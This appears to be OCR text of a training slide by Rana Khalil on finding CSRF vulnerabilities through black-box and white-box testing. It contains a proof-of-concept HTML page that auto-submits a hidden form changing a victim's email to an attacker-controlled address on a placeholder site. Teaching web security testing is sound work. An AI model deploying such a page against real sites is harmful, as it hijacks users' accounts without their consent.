 Author: Rana Khalil ( @rana__khalil)
Finding CSRF Vulnerabilities
Depends on the perspective of testing.
<html>
<body>
<form action="https://vulnerable-
website.com/email/change"
method="POST">
<input type="hidden"
name="email" value="pwned@evil-
user.net" />
</form>
<script>
document.forms[0].submit();
</script>
</body>
</html>
Black Box
Testing
White Box
Testing